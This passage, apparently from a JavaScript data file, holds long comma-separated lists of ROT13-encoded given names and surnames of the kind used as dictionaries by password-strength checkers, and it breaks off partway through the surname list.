r,xnguyrar,wbaan,veran,vyban,vqnyvn,pnaqvf,pnaqnapr,oenaqrr,navgen,nyvqn,fvtevq,avpbyrggr,znelwb,yvarggr,urqjvt,puevfgvnan,nyrkvn,gerffvr,zbqrfgn,yhcvgn,yvgn,tynqvf,riryvn,qnivqn,pureev,prpvyl,nfuryl,naanory,nthfgvan,jnavgn,fuveyl,ebfnhen,uhyqn,lrggn,ireban,gubznfvan,fvoly,funaana,zrpuryyr,yrnaqen,ynav,xlyrr,xnaql,wbylaa,srear,robav,pberar,nylfvn,mhyn,anqn,zbven,ylaqfnl,ybeerggn,wnzzvr,ubegrafvn,tnlaryy,nqevn,ivan,ivpragn,gnatryn,fgrcuvar,abevar,aryyn,yvnan,yrfyrr,xvzoreryl,vyvnan,tybel,sryvpn,rzbtrar,rysevrqr,rqra,rnegun,pnezn,bpvr,yraavr,xvnen,wnpnyla,pneybgn,nevryyr,bgvyvn,xvefgva,xnprl,wbuarggn,wbrggn,wrenyqvar,wnhavgn,rynan,qbegurn,pnzv,nznqn,nqryvn,ireavgn,gnzne,fvbouna,erarn,enfuvqn,bhvqn,avyfn,zrely,xevfgla,whyvrgn,qnavpn,oernaar,nhern,natyrn,fureeba,bqrggr,znyvn,yberyrv,yrrfn,xraan,xnguyla,svban,puneyrggr,fhmvr,funagryy,fnoen,enpdhry,zlbat,zven,znegvar,yhpvraar,yninqn,whyvnaa,ryiren,qrycuvn,puevfgvnar,punebyrggr,pneev,nfun,natryyn,cnbyn,avasn,yrqn,fgrsnav,funaryy,cnyzn,znpuryyr,yvffn,xrpvn,xnguelar,xneyrar,whyvffn,wrggvr,wraavssre,pbeevan,pnebynaa,nyran,ebfnevn,zlegvpr,znelyrr,yvnar,xralnggn,whqvr,wnarl,ryzven,ryqben,qraan,pevfgv,pnguv,mnvqn,ibaavr,ivin,ireavr,ebfnyvar,znevryn,yhpvnan,yrfyv,xnena,sryvpr,qrarra,nqvan,jlaban,gnefun,fureba,funavgn,funav,funaqen,enaqn,cvaxvr,aryvqn,znevybh,ylyn,ynherar,ynpv,wnarar,qbebgun,qnavryr,qnav,pnebylaa,pneyla,oreravpr,nlrfun,naaryvrfr,nyrgurn,gurefn,gnzvxb,ehsvan,byvin,zbmryy,znelyla,xevfgvna,xngulea,xnfnaqen,xnaqnpr,wnanr,qbzravpn,qrooen,qnaavryyr,puha,nepryvn,mrabovn,funera,funerr,ynivavn,xnpvr,wnpxryvar,uhbat,sryvfn,rzryvn,ryrnaben,plguvn,pevfgva,pynevory,nanfgnpvn,mhyzn,mnaqen,lbxb,gravfun,fhfnaa,furevyla,funl,funjnaqn,ebznan,znguvyqn,yvafrl,xrvxb,wbnan,vfryn,terggn,trbetrggn,rhtravr,qrfvenr,qryben,pbenmba,nagbavan,navxn,jvyyrar,genprr,gnzngun,avpuryyr,zvpxvr,znrtna,yhnan,ynavgn,xryfvr,rqryzven,oerr,nsgba,grbqben,gnzvr,furan,yvau,xryv,xnpv,qnalryyr,neyrggr,nyoregvar,nqryyr,gvssval,fvzban,avpbynfn,avpuby,anxvfun,znven,yberra,xvmml,snyyba,puevfgrar,oboolr,lvat,ivapramn,gnawn,ehovr,ebav,dhrravr,znetnergg,xvzoreyv,veztneq,vqryy,uvyzn,riryvan,rfgn,rzvyrr,qraavfr,qnavn,pnevr,evfn,evxxv,cnegvpvn,znfnxb,yhiravn,yberr,ybav,yvra,tvtv,syberapvn,qravgn,ovyylr,gbzvxn,funevgn,enan,avxbyr,arbzn,znetnevgr,znqnyla,yhpvan,ynvyn,xnyv,wrarggr,tnoevryr,rirylar,ryraben,pyrzragvan,nyrwnaqevan,mhyrzn,ivbyrggr,inaarffn,guerfn,erggn,cngvrapr,abryyn,avpxvr,wbaryy,punln,pnzryvn,orgury,naln,fhmnaa,zvyn,yvyyn,ynirean,xrrfun,xnggvr,trbetrar,riryvar,rfgryy,ryvmorgu,ivivraar,inyyvr,gehqvr,fgrcunar,zntnyl,znqvr,xralrggn,xneera,wnarggn,urezvar,qehpvyyn,qroov,pryrfgvan,pnaqvr,oevgav,orpxvr,nzvan,mvgn,lbynaqr,ivivra,irearggn,gehqv,crneyr,cngevan,bffvr,avpbyyr,yblpr,yrggl,xngunevan,wbfryla,wbaryyr,wraryy,vrfun,urvqr,sybevaqn,syberagvan,rybqvn,qbevar,oehavyqn,oevtvq,nfuyv,neqryyn,gjnan,gnenu,funiba,frevan,enlan,enzbavgn,znethevgr,yhperpvn,xbhegarl,xngv,wrfravn,pevfgn,nlnan,nyvpn,nyvn,ivaavr,fhryyra,ebzryvn,enpuryy,bylzcvn,zvpuvxb,xngunyrra,wbyvr,wrffv,wnarffn,unan,ryrnfr,pneyrggn,oevgnal,fuban,fnybzr,ebfnzbaq,ertran,envan,atbp,aryvn,ybhiravn,yrfvn,yngevan,yngvpvn,yneubaqn,wvan,wnpxv,rzzl,qrrnaa,pberggn,nearggn,gunyvn,funavpr,argn,zvxxv,zvpxv,ybaan,yrnan,ynfuhaqn,xvyrl,wblr,wnpdhyla,vtanpvn,ulha,uvebxb,uraevrggr,rynlar,qryvaqn,qnuyvn,pberra,pbafhryn,pbapuvgn,onorggr,nlnaan,narggr,nyoregvan,funjarr,funarxn,dhvnan,cnzryvn,zreev,zreyrar,znetvg,xvrfun,xvren,xnlyrar,wbqrr,wravfr,reyrar,rzzvr,qnyvyn,qnvfrl,pnfvr,oryvn,ononen,irefvr,inarfn,furyon,funjaqn,avxvn,anbzn,znean,znetrerg,znqnyvar,ynjnan,xvaqen,whggn,wnmzvar,wnargg,unaaryber,tyraqben,tregehq,tneargg,serrqn,serqrevpn,sybenapr,synivn,pneyvar,orireyrr,nawnarggr,inyqn,gnznyn,fubaan,fnevan,barvqn,zrevyla,zneyrra,yheyvar,yraan,xngureva,wrav,tenpvn,tynql,snenu,rabyn,qbzvadhr,qriban,qrynan,prpvyn,pncevpr,nylfun,nyrguvn,iran,gurerfvn,gnjal,funxven,fnznen,fnpuvxb,enpuryr,cnzryyn,zneav,znevry,znera,znyvfn,yvtvn,yren,yngbevn,ynenr,xvzore,xngurea,xnerl,wraarsre,wnargu,unyvan,serqvn,qryvfn,qroebnu,pvren,natryvxn,naqerr,nygun,ivina,greerfn,gnaan,fhqvr,fvtar,fnyran,ebaav,eroorppn,zlegvr,znyvxn,znvqn,yrbaneqn,xnlyrvtu,rguly,ryyla,qnlyr,pnzzvr,oevggav,ovetvg,niryvan,nfhapvba,nevnaan,nxvxb,iravpr,glrfun,gbavr,gvrfun,gnxvfun,fgrssnavr,fvaql,zrtunaa,znaqn,znpvr,xryylr,xryyrr,wbfyla,vatre,vaqven,tyvaqn,tyraavf,sreanaqn,snhfgvan,rarvqn,ryvpvn,qvtan,qryy,neyrggn,jvyyvn,gnzznen,gnorgun,fureeryy,fnev,eroorpn,cnhyrggn,angbfun,anxvgn,znzzvr,xravfun,xnmhxb,xnffvr,rneyrna,qncuvar,pbeyvff,pybgvyqr,pnebylar,orearggn,nhthfgvan,nhqern,naavf,naanoryy,graavyyr,gnzvpn,fryrar,ebfnan,ertravn,dvnan,znexvgn,znpl,yrrnaar,ynhevar,wrffravn,wnavgn,trbetvar,travr,rzvxb,ryivr,qrnaqen,qntzne,pbevr,pbyyra,purevfu,ebznvar,cbefun,crneyrar,zvpuryvar,zrean,znetbevr,znetnerggn,yber,wravar,urezvan,serqrevpxn,ryxr,qehfvyyn,qbengul,qvbar,pryran,oevtvqn,nyyrten,gnzrxvn,flaguvn,fbbx,fylivn,ebfnaa,erngun,enlr,znedhrggn,znetneg,yvat,ynlyn,xlzoreyl,xvnan,xnlyrra,xngyla,xnezra,wbryyn,rzryqn,ryrav,qrgen,pyrzzvr,purelyy,punagryy,pngurl,neavgn,neyn,natyr,natryvp,nylfr,mbsvn,gubznfvar,graavr,fureyl,fureyrl,funely,erzrqvbf,crgevan,avpxbyr,zlhat,zleyr,zbmryyn,ybhnaar,yvfun,yngvn,xelfgn,whyvraar,wrnarar,wnpdhnyvar,vfnhen,tjraqn,rneyrra,pyrbcngen,pneyvr,nhqvr,nagbavrggn,nyvfr,ireqryy,gbzbxb,gunb,gnyvfun,furzvxn,fninaan,fnagvan,ebfvn,enrnaa,bqvyvn,anan,zvaan,zntna,ylaryyr,xnezn,wbrnaa,vinan,varyy,vynan,thqeha,qernzn,pevffl,punagr,pnezryvan,neivyyn,naanznr,nyiren,nyrvqn,lnaven,inaqn,gvnaan,fgrsnavn,fuven,avpby,anapvr,zbafreengr,zrylaqn,zrynal,ybiryyn,ynher,xnpl,wnpdhrylaa,ulba,tregun,ryvnan,puevfgran,puevfgrra,punevfr,pngrevan,pneyrl,pnaqlpr,neyran,nzzvr,jvyyrggr,inavgn,ghlrg,flerrgn,craarl,alyn,znelnz,zneln,zntra,yhqvr,ybzn,yvivn,ynaryy,xvzoreyvr,whyrr,qbarggn,qvrqen,qravfun,qrnar,qnjar,pynevar,pureely,oebajla,nyyn,inyrel,gbaqn,fhrnaa,fbenln,fubfunan,furyn,funeyrra,funaryyr,arevffn,zrevqvgu,zryyvr,znlr,zncyr,zntnerg,yvyv,yrbavyn,yrbavr,yrrnaan,ynibavn,yniren,xevfgry,xngurl,xngur,wnaa,vyqn,uvyqerq,uvyqrtneqr,travn,shzvxb,riryva,rezryvaqn,ryyl,qhat,qbybevf,qvbaan,qnanr,orearvpr,naavpr,nyvk,ireran,ireqvr,funjaan,funjnan,funhaan,ebmryyn,enaqrr,enanr,zvynteb,ylaryy,yhvfr,ybvqn,yvforgu,xneyrra,whavgn,wban,vfvf,ulnpvagu,urql,tjraa,rguryrar,reyvar,qbaln,qbzbavdhr,qryvpvn,qnaarggr,pvpryl,oenaqn,oylgur,orgunaa,nfuyla,naanyrr,nyyvar,lhxb,iryyn,genat,gbjnaqn,grfun,fureyla,anepvfn,zvthryvan,zrev,znloryy,zneynan,znethrevgn,znqyla,ybel,ybevnaa,yrbaber,yrvtunaa,ynhevpr,yngrfun,ynebaqn,xngevpr,xnfvr,xnyrl,wnqjvtn,tyraavr,trneyqvar,senapvan,rcvsnavn,qlna,qbevr,qvrqer,qrarfr,qrzrgevpr,qryran,pevfgvr,pyrben,pngnevan,pnevfn,oneoren,nyzrgn,gehyn,grernfn,fbynatr,furvynu,funibaar,fnaben,ebpuryy,znguvyqr,znetnergn,znvn,ylafrl,ynjnaan,ynhan,xran,xrran,xngvn,tylaqn,tnlyrar,ryivan,rynabe,qnahgn,qnavxn,pevfgra,pbeqvr,pbyrggn,pynevgn,pnezba,oelaa,nmhpran,nhaqern,natryr,ireyvr,ireyrar,gnzrfun,fvyinan,froevan,fnzven,erqn,enlyrar,craav,abenu,abzn,zvervyyr,zryvffvn,znelnyvpr,ynenvar,xvzorel,xnely,xnevar,wbynaqn,wbunan,wrfhfn,wnyrrfn,wnpdhrylar,vyhzvanqn,uvynevn,unau,traavr,senapvr,syberggn,rkvr,rqqn,qerzn,qrycun,oneone,nffhagn,neqryy,naanyvfn,nyvfvn,lhxvxb,lbynaqb,jbaqn,jnygenhq,irgn,grzrxn,gnzrvxn,fuveyrra,furavgn,cvrqnq,bmryyn,zvegun,znevyh,xvzvxb,whyvnar,wravpr,wnanl,wnpdhvyvar,uvyqr,rybvf,rpub,qribenu,punh,oevaqn,orgfrl,nezvaqn,nenpryvf,ncely,naargg,nyvfuvn,irbyn,hfun,gbfuvxb,gurbyn,gnfuvn,gnyvgun,furel,erarggn,ervxb,enfurrqn,boqhyvn,zvxn,zrynvar,zrttna,zneyra,znetrg,znepryvar,znan,zntqnyra,yvoenqn,yrmyvr,yngnfuvn,ynfnaqen,xryyr,vfvqen,vabprapvn,tjla,senapbvfr,rezvavn,revaa,qvzcyr,qriben,pevfryqn,neznaqn,nevr,nevnar,natryran,nyvmn,nqevrar,nqnyvar,kbpuvgy,gjnaan,gbzvxb,gnzvfun,gnvfun,fhfl,ehgun,euban,abevxb,angnfuvn,zreevr,znevaqn,znevxb,znetreg,ybevf,yvmmrggr,yrvfun,xnvyn,wbnaavr,wreevpn,wrar,wnaarg,wnarr,wnpvaqn,uregn,ryraber,qberggn,qrynvar,qnavryy,pynhqvr,oevggn,ncbybavn,nzoreyl,nyrnfr,lhev,jnargn,gbzv,funeev,fnaqvr,ebfryyr,erlanyqn,enthry,culyvpvn,cngevn,byvzcvn,bqryvn,zvgmvr,zvaqn,zvtaba,zvpn,zraql,zneviry,znvyr,ylarggn,ynirggr,ynhela,yngevfun,ynxvrfun,xvrefgra,xnel,wbfcuvar,wbyla,wrggn,wnavfr,wnpdhvr,viryvffr,tylavf,tvnaan,tnlaryyr,qnalryy,qnavyyr,qnpvn,pbenyrr,pure,prbyn,nevnaar,nyrfuvn,lhat,jvyyvrznr,gevau,guben,furevxn,furzrxn,funhaqn,ebfryvar,evpxv,zryqn,znyyvr,ynibaan,yngvan,yndhnaqn,ynyn,ynpuryyr,xynen,xnaqvf,wbuan,wrnaznevr,wnlr,tenlpr,treghqr,rzrevgn,robavr,pybevaqn,puvat,purel,pnebyn,oernaa,oybffbz,oreaneqvar,orpxv,neyrgun,netryvn,nyvgn,lhynaqn,lrffravn,gbov,gnfvn,flyivr,fuvey,fuveryl,furyyn,funagryyr,fnpun,erorpxn,cebivqrapvn,cnhyrar,zvfun,zvxv,zneyvar,znevpn,ybevgn,yngblvn,ynfbaln,xrefgva,xraqn,xrvgun,xngueva,wnlzvr,tevpryqn,tvarggr,rela,ryvan,rysevrqn,qnalry,purerr,punaryyr,oneevr,nheber,naanznevn,nyyrra,nvyrar,nvqr,lnfzvar,infugv,gernfn,gvssnarl,furelyy,funevr,funanr,envfn,arqn,zvgfhxb,zveryyn,zvyqn,znelnaan,znenterg,znoryyr,yhrggn,ybevan,yrgvfun,yngnefun,ynaryyr,ynwhnan,xevffl,xneyl,xneran,wrffvxn,wrevpn,wrnaryyr,wnyvfn,wnpryla,vmbyn,rhan,rgun,qbzvgvyn,qbzvavpn,qnvan,perbyn,pneyv,pnzvr,oevggal,nfunagv,navfun,nyrra,nqnu,lnfhxb,inyevr,gban,gvavfun,grevfn,gnarxn,fvzbaar,funynaqn,frevgn,erffvr,ershtvn,byrar,zneturevgn,znaqvr,znver,ylaqvn,yhpv,ybeevnar,ybergn,yrbavn,yniban,ynfunjaqn,ynxvn,xlbxb,xelfgvan,xelfgra,xravn,xryfv,wrnavpr,vfbory,trbetvnaa,traal,sryvpvqnq,rvyrar,qrybvfr,qrrqrr,pbaprcgvba,pyben,purevyla,pnynaqen,neznaqvan,navfn,gvren,gurerffn,fgrcunavn,fvzn,fulyn,fubagn,furen,fundhvgn,funyn,ebffnan,aburzv,arel,zbevnu,zryvgn,zryvqn,zrynav,znelylaa,znevfun,znevrggr,znybevr,znqryrar,yhqvivan,ybevn,yberggr,ybenyrr,yvnaar,yniravn,ynhevaqn,ynfuba,xvzv,xrvyn,xngrylaa,wbar,wbnar,wnlan,wnaryyn,uregun,senaprar,ryvaber,qrfcvan,qryfvr,qrrqen,pyrzrapvn,pnebyva,ohynu,oevggnavr,oybaqryy,ovov,ornhynu,orngn,naavgn,ntevcvan,ivetra,inyrar,gjnaqn,gbzzlr,gneen,gnev,gnzzren,funxvn,fnqlr,ehgunaar,ebpury,evixn,chen,aravgn,angvfun,zvat,zreevyrr,zrybqrr,zneivf,yhpvyyn,yrran,ynirgn,ynevgn,ynavr,xrera,vyrra,trbetrnaa,traan,sevqn,rhsrzvn,rzryl,rqlgu,qrbaan,qrnqen,qneyran,punaryy,pngurea,pnffbaqen,pnffnhaqen,oreaneqn,orean,neyvaqn,nanznevn,iregvr,inyrev,gbeev,fgnfvn,furevfr,furevyy,fnaqn,ehgur,ebfl,eboov,enarr,dhlra,crneyl,cnyzven,bavgn,avfun,avrfun,avqn,zreyla,znlbyn,znelybhvfr,znegu,znetrar,znqrynvar,ybaqn,yrbagvar,yrbzn,yrvn,ynhenyrr,ynaben,ynxvgn,xvlbxb,xrghenu,xngryva,xnerra,wbavr,wbuarggr,wrarr,wrnargg,vmrggn,uvrqv,urvxr,unffvr,tvhfrccvan,trbetnaa,svqryn,sreanaqr,ryjnaqn,ryynznr,ryvm,qhfgv,qbggl,plaql,pbenyvr,pryrfgn,nyiregn,kravn,jnin,inarggn,gbeevr,gnfuvan,gnaql,gnzoen,gnzn,fgrcnavr,fuvyn,funhagn,funena,funavdhn,funr,frgfhxb,frensvan,fnaqrr,ebfnznevn,cevfpvyn,byvaqn,anqrar,zhbv,zvpuryvan,zreprqrm,znelebfr,zneprar,zntnyv,znsnyqn,ynaavr,xnlpr,xnebyvar,xnzvynu,xnznyn,whfgn,wbyvar,wraavar,wnpdhrggn,venvqn,trbetrnaan,senapurfpn,rzryvar,rynar,rugry,rneyvr,qhypvr,qnyrar,pynffvr,purer,punevf,pneblya,pnezvan,pnevgn,orgunavr,nlnxb,nevpn,nylfn,nyrffnaqen,nxvynu,nqevra,mrggn,lbhynaqn,lryran,lnunven,khna,jraqbyla,gvwhnan,grevan,grerfvn,fhmv,fureryy,funibaqn,funhagr,funeqn,funxvgn,fran,elnaa,ehov,evin,ertvavn,enpuny,cneguravn,cnzhyn,zbaavr,zbarg,zvpunryr,zryvn,znyxn,znvfun,yvfnaqen,yrxvfun,yrna,ynxraqen,xelfgva,xbegarl,xvmmvr,xvggvr,xren,xraqny,xrzoreyl,xnavfun,whyrar,whyr,wbunaar,wnzrr,unyyrl,tvqtrg,serqevpxn,syrgn,sngvznu,rhfrovn,rymn,ryrbaber,qbegurl,qbevn,qbaryyn,qvabenu,qrybefr,pynergun,puevfgvavn,puneyla,obat,oryxvf,nmmvr,naqren,nvxb,nqran,lnwnven,inavn,hyevxr,gbfuvn,gvsnal,fgrsnal,fuvmhr,furavxn,funjnaan,funebyla,funevyla,fundhnan,funagnl,ebmnaar,ebfryrr,erzban,ernaan,enryrar,cuhat,crgebavyn,angnpun,anaprl,zley,zvlbxb,zvrfun,zrevqrgu,zneiryyn,znedhvggn,zneugn,znepuryyr,yvmrgu,yvoovr,ynubzn,ynqnja,xvan,xnguryrra,xngunela,xnevfn,xnyrvtu,whavr,whyvrnaa,wbuafvr,wnarna,wnvzrr,wnpxdhryvar,uvfnxb,urezn,urynvar,tjlargu,tvgn,rhfgbyvn,rzryvan,ryva,rqevf,qbaarggr,qbaarggn,qvreqer,qranr,qnepry,pynevfn,pvaqreryyn,puvn,puneyrfrggn,punevgn,pryfn,pnffl,pnffv,pneyrr,oehan,oevggnarl,oenaqr,ovyyv,nagbarggn,natyn,natryla,nanyvfn,nynar,jraban,jraqvr,irebavdhr,inaarfn,gbovr,grzcvr,fhzvxb,fhyrzn,fbzre,furon,funevpr,funary,funyba,ebfvb,ebfryvn,eranl,erzn,erran,bmvr,bergun,benyrr,atna,anxrfun,zvyyl,zneloryyr,znetergg,znentnerg,znavr,yheyrar,yvyyvn,yvrfrybggr,yniryyr,ynfunhaqn,ynxrrfun,xnlprr,xnyla,wbln,wbrggr,wranr,wnavrpr,vyyn,tevfry,tynlqf,trarivr,tnyn,serqqn,ryrbabe,qroren,qrnaqern,pbeevaar,pbeqvn,pbagrffn,pbyrar,pyrbgvyqr,punagnl,prpvyyr,orngevf,nmnyrr,neyrna,neqngu,nawryvpn,nawn,nyserqvn,nyrvfun,mnqn,lhbaar,kvnb,jvyybqrna,iraavr,inaan,glvfun,gbin,gbevr,gbavfun,gvyqn,gvra,fveran,fureevy,funagv,funa,franvqn,fnzryyn,eboola,eraqn,ervgn,curor,cnhyvgn,abohxb,athlrg,arbzv,zvxnryn,zrynavn,znkvzvan,znet,znvfvr,ylaan,yvyyv,ynfunha,ynxraln,ynry,xvefgvr,xnguyvar,xnfun,xneyla,xnevzn,wbina,wbfrsvar,wraaryy,wnpdhv,wnpxryla,uvra,tenmlan,sybeevr,sybevn,ryrbaben,qjnan,qbeyn,qryzl,qrwn,qrqr,qnaa,pelfgn,pyryvn,pynevf,puvrxb,pureyla,pureryyr,puneznva,punen,pnzzl,nearggr,neqryyr,naavxn,nzvrr,nzrr,nyyran,libar,lhxv,lbfuvr,lrirggr,lnry,jvyyrggn,ibapvyr,irarggn,ghyn,gbarggr,gvzvxn,grzvxn,gryzn,grvfun,gnera,fgnprr,funjagn,fngheavan,evpneqn,cnfgl,bavr,ahovn,znevryyr,znevryyn,znevnaryn,zneqryy,yhnaan,ybvfr,yvfnorgu,yvaqfl,yvyyvnan,yvyyvnz,yrynu,yrvtun,yrnaben,xevfgrra,xunyvynu,xrryrl,xnaqen,whaxb,wbndhvan,wreyrar,wnav,wnzvxn,ufvh,urezvyn,trarivir,rivn,rhtran,rzznyvar,ryserqn,ryrar,qbarggr,qrypvr,qrrnaan,qneprl,pynevaqn,pven,punr,pryvaqn,pngurela,pnfvzven,pnezryvn,pnzryyvn,oernan,oborggr,oreaneqvan,oror,onfvyvn,neylar,nzny,nynlan,mbavn,mravn,lhevxb,lnrxb,jlaryy,jvyyran,ireavn,gben,greevyla,grevpn,grarfun,gnjan,gnwhnan,gnvan,fgrcuavr,fban,fvan,fubaqen,fuvmhxb,fureyrar,furevpr,funevxn,ebffvr,ebfran,evzn,euron,eraan,angnyln,anaprr,zrybqv,zrqn,zngun,znexrggn,znevpehm,znepryrar,znyivan,yhon,ybhrggn,yrvqn,yrpvn,ynhena,ynfunjan,ynvar,xunqvwnu,xngrevar,xnfv,xnyyvr,whyvrggn,wrfhfvgn,wrfgvar,wrffvn,wrssvr,wnalpr,vfnqben,trbetvnaar,svqryvn,rivgn,rhen,rhynu,rfgrsnan,ryfl,rynqvn,qbqvr,qravffr,qrybenf,qryvyn,qnlfv,pelfgyr,pbapun,pynerggn,puneyfvr,puneyran,pnelyba,orgglnaa,nfyrl,nfuyrn,nzven,nthrqn,ntahf,lhrggr,ivavgn,ivpgbevan,glavfun,gerran,gbppnen,gvfu,gubznfran,grtna,fbvyn,furaan,funeznvar,funagnr,funaqv,fnena,fnenv,fnan,ebfrggr,ebynaqr,ertvar,bgryvn,byrivn,avpubyyr,arpbyr,anvqn,zlegn,zlrfun,zvgfhr,zvagn,zregvr,znetl,znunyvn,znqnyrar,ybhen,yberna,yrfun,yrbavqn,yravgn,ynibar,ynfuryy,ynfunaqen,ynzbavpn,xvzoen,xngurevan,xneel,xnarfun,wbat,wrarin,wndhryla,tvyzn,tuvfynvar,tregehqvf,senafvfpn,srezvan,rggvr,rgfhxb,ryyna,ryvqvn,rqen,qbergurn,qberngun,qralfr,qrrggn,qnvar,plefgny,pbeeva,pnlyn,pneyvgn,pnzvyn,ohezn,ohyn,ohran,onenonen,nievy,nynvar,mnan,jvyurzvan,jnarggn,ireyvar,infvyvxv,gbavgn,gvfn,grbsvyn,gnlan,gnhaln,gnaqen,gnxnxb,fhaav,fhnaar,fvkgn,funeryy,frrzn,ebfraqn,eboran,enlzbaqr,cnzvyn,bmryy,arvqn,zvfgvr,zvpun,zrevffn,znhevgn,znelya,znelrggn,znepryy,znyran,znxrqn,ybirggn,ybhevr,ybeevar,ybevyrr,ynheran,ynfunl,yneenvar,ynerr,ynperfun,xevfgyr,xrin,xrven,xnebyr,wbvr,wvaal,wrnaarggn,wnzn,urvql,tvyoregr,trzn,snivbyn,rirylaa,raqn,ryyv,ryyran,qvivan,qntal,pbyyrar,pbqv,pvaqvr,punffvql,punfvql,pngevpr,pngurevan,pnffrl,pnebyy,pneyran,pnaqen,pnyvfgn,oelnaan,oevggral,orhyn,onev,nhqevr,nhqevn,neqryvn,naaryyr,natvyn,nyban,nyyla".split(","),surnames:"fzvgu,wbuafba,jvyyvnzf,wbarf,oebja,qnivf,zvyyre,jvyfba,zbber,gnlybe,naqrefba,wnpxfba,juvgr,uneevf,znegva,gubzcfba,tnepvn,znegvarm,ebovafba,pynex,ebqevthrm,yrjvf,yrr,jnyxre,unyy,nyyra,lbhat,ureanaqrm,xvat,jevtug,ybcrm,uvyy,terra,nqnzf,onxre,tbamnyrm,aryfba,pnegre,zvgpuryy,crerm,eboregf,gheare,cuvyyvcf,pnzcoryy,cnexre,rinaf,rqjneqf,pbyyvaf,fgrjneg,fnapurm,zbeevf,ebtref,errq,pbbx,zbetna,oryy,zhecul,onvyrl,eviren,pbbcre,evpuneqfba,pbk,ubjneq,jneq,gbeerf,crgrefba,tenl,enzverm,jngfba,oebbxf,fnaqref,cevpr,oraargg,jbbq,onearf,ebff,uraqrefba,pbyrzna,wraxvaf,creel,cbjryy,ybat,cnggrefba,uhturf,syberf,jnfuvatgba,ohgyre,fvzzbaf,sbfgre,tbamnyrf,oelnag,nyrknaqre,tevssva,qvnm,unlrf,zlref,sbeq,unzvygba,tenunz,fhyyvina,jnyynpr,jbbqf,pbyr,jrfg,bjraf,erlabyqf,svfure,ryyvf,uneevfba,tvofba,zpqbanyq,pehm,znefunyy,begvm,tbzrm,zheenl,serrzna,jryyf,jroo,fvzcfba,fgriraf,ghpxre,cbegre,uvpxf,penjsbeq,oblq,znfba,zbenyrf,xraarql,jneera,qvkba,enzbf,erlrf,oheaf,tbeqba,funj,ubyzrf,evpr,eboregfba,uhag,oynpx,qnavryf,cnyzre,zvyyf,avpubyf,tenag,xavtug,srethfba,fgbar,unjxvaf,qhaa,crexvaf,uhqfba,fcrapre,tneqare,fgrcuraf,cnlar,cvrepr,oreel,znggurjf,neabyq,jntare,jvyyvf,jngxvaf,byfba,pneebyy,qhapna,falqre,uneg,phaavatunz,ynar,naqerjf,ehvm,unecre,sbk,evyrl,nezfgebat,pnecragre,jrnire,terrar,ryyvbgg,punirm,fvzf,crgref,xryyrl,senaxyva,ynjfba,svryqf,thgvreerm,fpuzvqg,pnee,infdhrm,pnfgvyyb,jurryre,punczna,zbagtbzrel,evpuneqf,jvyyvnzfba,wbuafgba,onaxf,zrlre,ovfubc,zppbl,ubjryy,nyinerm,zbeevfba,unafra,sreanaqrm,tnemn,uneirl,ohegba,athlra,wnpbof,ervq,shyyre,ylapu,tneergg,ebzreb,jrypu,ynefba,senmvre,ohexr,unafba,zraqbmn,zberab,objzna,zrqvan,sbjyre,oerjre,ubsszna,pneyfba,fvyin,crnefba,ubyynaq,syrzvat,wrafra,inetnf,oleq,qnivqfba,ubcxvaf,ureeren,jnqr,fbgb,jnygref,arny,pnyqjryy,ybjr,wraavatf,oneargg,tenirf,wvzrarm,ubegba,furygba,oneergg,boevra,pnfgeb,fhggba,zpxvaarl,yhpnf,zvyrf,ebqevdhrm,punzoref,ubyg,ynzoreg,syrgpure,jnggf,ongrf,unyr,eubqrf,cran,orpx,arjzna,unlarf,zpqnavry,zraqrm,ohfu,inhtua,cnexf,qnjfba,fnagvntb,abeevf,uneql,fgrryr,pheel,cbjref,fpuhygm,onexre,thmzna,cntr,zhabm,onyy,xryyre,punaqyre,jrore,jnyfu,ylbaf,enzfrl,jbysr,fpuarvqre,zhyyvaf,orafba,funec,objra,oneore,phzzvatf,uvarf,onyqjva,tevssvgu,inyqrm,uhooneq,fnynmne,errirf,jneare,fgrirafba,ohetrff,fnagbf,gngr,pebff,tneare,znaa,znpx,zbff,gubeagba,zptrr,snezre,qrytnqb,nthvyne,irtn,tybire,znaavat,pbura,unezba,ebqtref,eboovaf,arjgba,oynve,uvttvaf,vatenz,errfr,pnaaba,fgevpxynaq,gbjafraq,cbggre,tbbqjva,jnygba,ebjr,unzcgba,begrtn,cnggba,fjnafba,tbbqzna,znyqbanqb,lngrf,orpxre,revpxfba,ubqtrf,evbf,pbaare,nqxvaf,jrofgre,znybar,unzzbaq,sybjref,pboo,zbbql,dhvaa,cbcr,bfobear,zppnegul,threereb,rfgenqn,fnaqbiny,tvoof,tebff,svgmtrenyq,fgbxrf,qblyr,fnhaqref,jvfr,pbyba,tvyy,nyinenqb,terre,cnqvyyn,jngref,aharm,onyyneq,fpujnegm,zpoevqr,ubhfgba,puevfgrafra,xyrva,cengg,oevttf,cnefbaf,zpynhtuyva,mvzzrezna,ohpunana,zbena,pbcrynaq,cvggzna,oenql,zppbezvpx,ubyybjnl,oebpx,cbbyr,ybtna,onff,znefu,qenxr,jbat,wrssrefba,zbegba,noobgg,fcnexf,abegba,uhss,znffrl,svthrebn,pnefba,objref,eborefba,onegba,gena,ynzo,uneevatgba,obbar,pbegrm,pynexr,znguvf,fvatyrgba,jvyxvaf,pnva,haqrejbbq,ubtna,zpxramvr,pbyyvre,yhan,curycf,zpthver,oevqtrf,jvyxrefba,anfu,fhzzref,ngxvaf,jvypbk,cvggf,pbayrl,znedhrm,oheargg,pbpuena,punfr,qniracbeg,ubbq,tngrf,nlnyn,fnjlre,inmdhrm,qvpxrefba,ubqtr,npbfgn,sylaa,rfcvabmn,avpubyfba,zbaebr,jbys,zbeebj,juvgnxre,bpbaabe,fxvaare,jner,zbyvan,xveol,uhsszna,tvyzber,qbzvathrm,barny,ynat,pbzof,xenzre,unapbpx,tnyynture,tnvarf,funssre,jvttvaf,zngurjf,zppynva,svfpure,jnyy,zrygba,urafyrl,obaq,qlre,tevzrf,pbagerenf,jlngg,onkgre,fabj,zbfyrl,furcureq,ynefra,ubbire,ornfyrl,crgrefra,juvgrurnq,zrlref,tneevfba,fuvryqf,ubea,fnintr,byfra,fpuebrqre,unegzna,jbbqneq,zhryyre,xrzc,qryrba,obbgu,cngry,pnyubha,jvyrl,rngba,pyvar,anineeb,uneeryy,uhzcuerl,cneevfu,qhena,uhgpuvafba,urff,qbefrl,ohyybpx,eboyrf,orneq,qnygba,nivyn,evpu,oynpxjryy,wbuaf,oynaxrafuvc,gerivab,fnyvanf,pnzcbf,cehvgg,pnyynuna,zbagbln,uneqva,threen,zpqbjryy,fgnssbeq,tnyyrtbf,urafba,jvyxvafba,obbxre,zreevgg,ngxvafba,bee,qrpxre,uboof,gnaare,xabk,cnpurpb,fgrcurafba,tynff,ebwnf,freenab,znexf,u